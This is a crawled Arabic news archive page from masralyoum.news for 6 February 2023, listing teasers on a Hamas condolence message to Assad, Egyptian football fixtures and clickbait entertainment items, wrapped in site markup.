

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masralyoum.news/archive?publishDateDay=6&publishDateMonth=02&publishDateYear=2023
body_size: 11756
content:
<!doctype html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar" lang="ar" class="no-js"><head><title>الارشيف - الاثنين 06 فبراير 2023</title><meta http-equiv="content-language" content="ar"><meta http-equiv="content-type" content="text/html; charset=UTF-8" /><meta name="generator" content="Www.Mubashier.Com [1.8.0]" /><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name="copyright" content="مصر اليوم" /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=100" /><![endif]--><link rel="canonical" href="https://www.masralyoum.news/archive?publishDateDay=6&publishDateMonth=02&publishDateYear=2023" hreflang="ar"/><meta property="og:locale" content="ar_AR"/><meta property="og:title" content="الارشيف - الاثنين 06 فبراير 2023"/><meta property="og:image" content="https://www.masralyoum.news/temp/resized/medium_default.png"/><meta property="og:site_name" content="مصر اليوم"/><meta property="og:description" content="مصر اليوم تابع احدث اخبار مصر اليوم لحظه بلحظه بكل صدق ومصداقية في مصر اليوم واسعار العملات واسعار الذهب"/><meta property="og:url" content="https://www.masralyoum.news/archive?publishDateDay=6&publishDateMonth=02&publishDateYear=2023"/><meta name="description" itemprop="description" content="مصر اليوم تابع احدث اخبار مصر اليوم لحظه بلحظه بكل صدق ومصداقية في مصر اليوم واسعار العملات واسعار الذهب"/><meta name="keywords" itemprop="keywords" content="مصر اليوم,اخبار مصر اليوم,احدث الاخبار,رياضة,فن,فيديو,تكنولوجيا,مشاهدة,سعر الدولار,بث مباشرة,تردد"/><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.masralyoum.news/archive?publishDateDay=6&publishDateMonth=02&publishDateYear=2023"
    },
    "url": "https://www.masralyoum.news",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.masralyoum.news/search?form=search&query={query}",
        "query-input": "required name=query"
    }
}</script><script type="text/javascript">var site_url = '';var return_url = '%2Farchive%3FpublishDateDay%3D6%26publishDateMonth%3D02%26publishDateYear%3D2023';var logged = false;var site_filetypes = /(\.|\/)(mp4|m4v|mov|wmv|flv|wma|m4a|mp3|wav|mpeg|flv|gif|jpg|jpg|png|bmp|swf|bz|bz2|zip|rar|sql|txt|pdf|pdf|doc|docx|dotx)$/i;var site_maxfilesize = 20971520;</script><script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js" type="text/javascript"></script><script src="//cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" type="text/javascript"></script><script src="//www.masralyoum.net/cc/bootstrap.min.js" type="text/javascript"></script><link href="//www.masralyoum.net/cc/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" crossorigin="anonymous"><link href='/temp/assets/f=/assets/bootstrap/3.3/bootstrap-rtl.css' rel='stylesheet' media='all' type='text/css' />
<link href="//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css" rel="stylesheet" type="text/css" /><link href='/temp/assets/f=/themes/speed/assets/style.css,/themes/speed/assets/css/flexslider.css,/themes/speed/assets/css/custom-styles.css,/themes/speed/assets/css/chosen.css' rel='stylesheet' media='all' type='text/css' />
<script type='text/javascript'>/* <![CDATA[ */
 var Yeahthemes = {"themeVars":{"ajaxurl":"\/ajax","megaMenu":{"ajax":false,"effect":"fadeIn"},"mobileMenuEffect":"zoomOut"}}; 
 /* ]]> */
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0883053717894586"
     crossorigin="anonymous"></script><link rel="shortcut icon" href="/favicon.ico"/></head><body class="large-display-layout scroll-fix-header layout-default vc_responsive"><!--[if lt IE 9]><div id="yt-ancient-browser-notification"><div class="container"><p>:( -<a href="http://browsehappy.com/" target="_blank">المتصفح الخاص بك قديم للغايه</a>قم بتثبيت<a href="http://www.google.com/chromeframe/?redirect=true">Google Chrome</a>لتصفح افضل</p></div></div><![endif]--><div id="page" class="hfeed site full-width-wrapper"><div class="inner-wrapper"><header id="masthead" class="site-header full-width-wrapper hidden-print" role="banner"><div class="site-top-menu hidden-xs hidden-sm" id="site-top-menu"><div class="container"><div class="row"><div class="col-md-6 site-top-menu-left"><div class="site-social-networks"><a target='_blank' href="https://fb.me/misrday"><i class='fa fa-facebook'></i></a><a target='_blank' href="https://twitter.com/masralyoum2"><i class='fa fa-twitter'></i></a><a target='_blank' href="/feed_factory"><i class='fa fa-rss'></i></a></div></div><div class="col-md-6 site-top-menu-right text-left"><div class="site-top-navigation-menu-container"><ul id="menu-top-menu" class="menu list-inline navbar-right"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-user"></i> <span class="caret"></span></a><ul class="dropdown-menu"><li><a href="/login.html?return=%2Farchive%3FpublishDateDay%3D6%26publishDateMonth%3D02%26publishDateYear%3D2023">تسجيل دخول</a></li></ul></li></div></div></div></div></div><div class="site-banner" id="site-banner"><div class="container"><div class="row"><h1 class="hidden">مصر اليوم</h1><div class="col-md-2 site-branding pull-right"><h3 class="site-logo image-logo"><a href="https://www.masralyoum.news" title="مصر اليوم" rel="home"><img alt="مصر اليوم" src="https://www.masralyoum.news/content/theme/logo.png"></a></h3></div><nav id="site-navigation" class="col-sm-12 col-md-10 main-navigation" role="navigation"><div class="sr-only skip-link"><a href="#content" title="Skip to content">إذهب الى المحتوى</a></div><div class="site-navigation-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item   "><a href="https://www.masralyoum.news/" class=""><i class="fa fa-home"></i> الرئيسية</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Egypt-Today" class=""> مصر اليوم</a><ul class="sub-menu"><li class="menu-item   "><a href="/education" class=""> تعليم</a></li><li class="menu-item   "><a href="/jobs" class=""> وظائف</a></li></ul></li><li class="menu-item   "><a href="/accidents" class=""> حوادث</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Arab-and-world" class=""> عرب وعالم</a><ul class="sub-menu"><li class="menu-item   "><a href="/ksa" class=""> السعودية</a></li><li class="menu-item   "><a href="/emarat" class=""> الامارات</a></li><li class="menu-item   "><a href="/Yemen" class=""> اليمن</a></li><li class="menu-item   "><a href="/Kuwait" class=""> الكويت</a></li><li class="menu-item   "><a href="/Morocco" class=""> المغرب</a></li></ul></li><li class="menu-item   "><a href="/sports" class=""> رياضة</a></li><li class="menu-item   "><a href="/art" class=""> فن</a></li><li class="menu-item   "><a href="/economy" class=""> اقتصاد</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/technology" class=""> تكنولوجيا</a><ul class="sub-menu"><li class="menu-item   "><a href="/games" class=""> العاب</a></li></ul></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Manwat" class=""> منوعات</a><ul class="sub-menu"><li class="menu-item   "><a href="/Abraj" class=""> ابراج</a></li><li class="menu-item   "><a href="/dreams" class=""> تفسير الاحلام</a></li></ul></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="#" class=""> المزيد</a><ul class="sub-menu"><li class="menu-item   "><a href="/Policy" class=""> سياسة</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/man-and-woman" class=""> هو وهى</a><ul class="sub-menu"><li class="menu-item   "><a href="/Wasafat-Tabkh" class=""> وصفات طبخ</a></li></ul></li><li class="menu-item   "><a href="/Provinces" class=""> محافظات</a></li><li class="menu-item   "><a href="/cars" class=""> سيارات</a></li><li class="menu-item   "><a href="/religious" class=""> ديني</a></li><li class="menu-item   "><a href="/Azyaa" class=""> أزياء</a></li><li class="menu-item   "><a href="/baby" class=""> الطفل</a></li><li class="menu-item   "><a href="/Wasafat-Tabkh" class=""> وصفات طبخ</a></li><li class="menu-item   "><a href="/Fdfdh" class=""> فضفضة</a></li><li class="menu-item   "><a href="/channels" class=""> ترددات</a></li><li class="menu-item   "><a href="/realestates" class=""> عقارات</a></li><li class="menu-item   "><a href="/Prices" class=""> اسعار</a></li></ul></li><li class="menu-item menu-item-gsearch default-dropdown sub-menu-left pull-left" data-action="open-modal" data-selector=".site-modal" data-role="search" data-remove-class="hidden" data-add-class="active" data-body-active="modal-active modal-search-active overflow-hidden"><a href="javascript:void(0);"><i class="fa fa-search"></i></a></li></ul></div><a href="javascript:void(0)" class="main-menu-toggle hidden-md hidden-lg"><span class="bar1"></span><span class="bar2"></span><span class="bar3"></span></a></nav></div></div></div><div class="site-color-preloader clearfix hidden-xs"></div></header><div id="main" class="site-main"><div class="container">

<div class="row">
                <div id="primary" class="content-area col-sm-12 col-md-8 boundary-column printable-section">
        <header class="page-header archive-title hidden-print">
            <h1 class="page-title">
                الارشيف
            </h1>
            <span>الاخبارة المنشورة بتاريخ  <strong>الاثنين 06 فبراير 2023</strong></span>
        </header>
        <main id="content" class="site-content" role="main">

            <form method="get">
                <div class="search-filter-wrapper">

                    <div class="row">
                        <div class="col-md-4">
                            <select name="publishDateDay">
<option value="1">01</option>
<option value="2">02</option>
<option value="3">03</option>
<option value="4">04</option>
<option value="5">05</option>
<option value="6" selected="selected">06</option>
<option value="7">07</option>
<option value="8">08</option>
<option value="9">09</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
<option value="23">23</option>
<option value="24">24</option>
<option value="25">25</option>
<option value="26">26</option>
<option value="27">27</option>
<option value="28">28</option>
<option value="29">29</option>
<option value="30">30</option>
<option value="31">31</option>
</select></div><div class="col-md-4"><select name="publishDateMonth">
<option value="01">January</option>
<option value="02" selected="selected">February</option>
<option value="03">March</option>
<option value="04">April</option>
<option value="05">May</option>
<option value="06">June</option>
<option value="07">July</option>
<option value="08">August</option>
<option value="09">September</option>
<option value="10">October</option>
<option value="11">November</option>
<option value="12">December</option>
</select></div><div class="col-md-4"><select name="publishDateYear">
<option value="2025">2025</option>
<option value="2026">2026</option>
</select>
                        </div>
                    </div>
                    <br />
                    <div class="filter-action">
                        <input class="btn btn-danger" id="filter-submit" value="عرض الارشيف" type="submit">
                    </div>
                    <br />
                </div>
            </form>

                            <article id="post-10044349" class="post hentry category-Arab-and-world"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="Arab-and-world" href="/Arab-and-world">عرب وعالم</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044349" rel="bookmark" title="إسماعيل هنية يعزي بشار الأسد">إسماعيل هنية يعزي بشار الأسد</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:57:03+02:00">الاثنين 06 فبراير 2023 11:57 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/10044349" rel="bookmark" title="إسماعيل هنية يعزي بشار الأسد"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,b5f2a049a8.jpg" alt="إسماعيل هنية يعزي بشار الأسد" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/b5f2a049a8.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,b5f2a049a8.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/b5f2a049a8.jpg"/></a></p><p>مرصد مينا بعث رئيس المكتب السياسي لحركة “حماس” إسماعيل هنية برقية تعزية إلى بشار الأسد، ومما جاء في البرقية: “إننا في حركة حماس إذ نتقدم لسيادتكم بالتعزية والمواساة، لنعلن عن كامل تضامننا ووقوفنا ووقوف شعبنا الفلسطيني بجانبكم وجانب الشعب السوري الشقيق، الذي عبر عن أصالته العروبية والإسلامية بوقوفه ودعمه الدائم والمستمر لشعبنا في الماضي والحاضر”. …...</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044349"> المزيد ...</a></p></div></article>
                                <article id="post-10044348" class="post hentry category-sports"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="sports" href="/sports">رياضة</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044348" rel="bookmark" title="موعد مباراة فيوتشر والبنك الأهلي في الدوري المصري الممتاز">موعد مباراة فيوتشر والبنك الأهلي في الدوري المصري الممتاز</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:56:08+02:00">الاثنين 06 فبراير 2023 11:56 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/10044348" rel="bookmark" title="موعد مباراة فيوتشر والبنك الأهلي في الدوري المصري الممتاز"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,ff4fe56325.jpg" alt="موعد مباراة فيوتشر والبنك الأهلي في الدوري المصري الممتاز" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/ff4fe56325.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,ff4fe56325.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/ff4fe56325.jpg"/></a></p><p>موعد مباراة فيوتشر والبنك الأهلي في الدوري المصري الممتاز بوابة المشهد والحقيقة موعد مباراة فيوتشر والبنك الأهلي في الدوري المصري الممتاز يبدأ فريق نادي فيوتشر في الإستعداد للمواجهة ضد نادي البنك الأهلي يوم الثلاثاء الموافق 7 فبراير 2023  ظهرت المقالة موعد مباراة فيوتشر والبنك الأهلي في الدوري المصري الممتاز أولاً على بوابة المشهد والحقيقة. المشهد والحقيقة...</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044348"> المزيد ...</a></p></div></article>
                                <article id="post-10044347" class="post hentry category-sports"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="sports" href="/sports">رياضة</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044347" rel="bookmark" title="موعد مباراة بيراميدز وطلائع الجيش بالدوري والقنوات الناقلة">موعد مباراة بيراميدز وطلائع الجيش بالدوري والقنوات الناقلة</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:56:07+02:00">الاثنين 06 فبراير 2023 11:56 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/10044347" rel="bookmark" title="موعد مباراة بيراميدز وطلائع الجيش بالدوري والقنوات الناقلة"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,6f5578ccc1.jpg" alt="موعد مباراة بيراميدز وطلائع الجيش بالدوري والقنوات الناقلة" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/6f5578ccc1.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,6f5578ccc1.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/6f5578ccc1.jpg"/></a></p><p>موعد مباراة بيراميدز وطلائع الجيش بالدوري والقنوات الناقلة بوابة المشهد والحقيقة موعد مباراة بيراميدز وطلائع الجيش بالدوري والقنوات الناقلة فريق طلائع الجيش على موعد لمواجهة الجديدة أمام فريق نادي بيراميدز غدًا يوم الثلاثاء الموافق 7 فبراير 2023 ظهرت المقالة موعد مباراة بيراميدز وطلائع الجيش بالدوري والقنوات الناقلة أولاً على بوابة المشهد والحقيقة. المشهد والحقيقة...</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044347"> المزيد ...</a></p></div></article>
                                <article id="post-10044346" class="post hentry category-sports"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="sports" href="/sports">رياضة</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044346" rel="bookmark" title="ما هو موعد مباراة سموحة والمصري.. والقنوات الناقلة">ما هو موعد مباراة سموحة والمصري.. والقنوات الناقلة</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:56:05+02:00">الاثنين 06 فبراير 2023 11:56 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/10044346" rel="bookmark" title="ما هو موعد مباراة سموحة والمصري.. والقنوات الناقلة"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,48a88c5fb8.jpg" alt="ما هو موعد مباراة سموحة والمصري.. والقنوات الناقلة" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/48a88c5fb8.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,48a88c5fb8.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/48a88c5fb8.jpg"/></a></p><p>ما هو موعد مباراة سموحة والمصري.. والقنوات الناقلة بوابة المشهد والحقيقة ما هو موعد مباراة سموحة والمصري والقنوات الناقلة يستعد فريق نادي سموحة بكل قوته لمواجه الجديدة أمام فريق نادي المصري لمواجه في الجولة السابع عشر ظهرت المقالة ما هو موعد مباراة سموحة والمصري.. والقنوات الناقلة أولاً على بوابة المشهد والحقيقة. المشهد والحقيقة...</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044346"> المزيد ...</a></p></div></article>
                                <article id="post-10044345" class="post hentry category-sports"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="sports" href="/sports">رياضة</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044345" rel="bookmark" title="موعد مباراة الهلال وفلامنجو في كأس العالم للأندية">موعد مباراة الهلال وفلامنجو في كأس العالم للأندية</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:56:03+02:00">الاثنين 06 فبراير 2023 11:56 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/10044345" rel="bookmark" title="موعد مباراة الهلال وفلامنجو في كأس العالم للأندية"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,8f1e8cfd91.jpg" alt="موعد مباراة الهلال وفلامنجو في كأس العالم للأندية" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/8f1e8cfd91.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,8f1e8cfd91.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/8f1e8cfd91.jpg"/></a></p><p>موعد مباراة الهلال وفلامنجو في كأس العالم للأندية بوابة المشهد والحقيقة ما هو موعد مباراة الهلال وفلامنجو في كأس العالم للأندية يستعد فريق نادي فلامينجو لمواجه الجديدة للوصول إلى نصف النهائي أمام فريق نادي الهلال في بطولة كأس العالم ظهرت المقالة موعد مباراة الهلال وفلامنجو في كأس العالم للأندية أولاً على بوابة المشهد والحقيقة. المشهد والحقيقة...</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044345"> المزيد ...</a></p></div></article>
                                <article id="post-10044344" class="post hentry category-Manwat"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="Manwat" href="/Manwat">منوعات</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044344" rel="bookmark" title="شاهد قبل الحذف… اقوى مشهد محذوف من فيلم رساله الي الوالي بطولة المومس الفاضلة يسرا مع عادل امام عندما تحول المشهد الي حقيقة بسبب اطلالاتها القويه">شاهد قبل الحذف… اقوى مشهد محذوف من فيلم رساله الي الوالي بطولة المومس الفاضلة يسرا مع عادل امام عندما تحول المشهد الي حقيقة بسبب اطلالاتها القويه</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:54:10+02:00">الاثنين 06 فبراير 2023 11:54 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/10044344" rel="bookmark" title="شاهد قبل الحذف… اقوى مشهد محذوف من فيلم رساله الي الوالي بطولة المومس الفاضلة يسرا مع عادل امام عندما تحول المشهد الي حقيقة بسبب اطلالاتها القويه"><img width="590" height="393" src="https://www.masralyoum.news/temp/thumb/590x393_uploads,2023,02,06,2e27023602.jpg" alt="شاهد قبل الحذف… اقوى مشهد محذوف من فيلم رساله الي الوالي بطولة المومس الفاضلة يسرا مع عادل امام عندما تحول المشهد الي حقيقة بسبب اطلالاتها القويه" data-orig-file="https://www.masralyoum.news/content/uploads/2023/02/06/2e27023602.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,02,06,2e27023602.jpg" data-large-file="https://www.masralyoum.news/content/uploads/2023/02/06/2e27023602.jpg"/></a></p><p>شاهد قبل الحذف… اقوى مشهد محذوف من فيلم رساله الي الوالي بطولة المومس الفاضلة يسرا مع عادل امام عندما تحول المشهد الي حقيقة بسبب اطلالاتها القويه...</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/10044344"> المزيد ...</a></p></div></article>
                                <article id="post-10044343" class="post hentry category-Manwat"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="Manwat" href="/Manwat">منوعات</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/10044343" rel="bookmark" title="ربة منزل تفعل المحظور وتتحدى أشهر راقصة بوصلة رقص فاضحة من غرفة نومها ومتابع مسحت صافيناز و سما المصري.. شاهد">ربة منزل تفعل المحظور وتتحدى أشهر راقصة بوصلة رقص فاضحة من غرفة نومها ومتابع مسحت صافيناز و سما المصري.. شاهد</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2023-02-06T23:54:09+02:00">الاثنين 06 فبراير 2023 11:54 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span>0</span></span></div></div></header><div class="entry-content article-content"><p 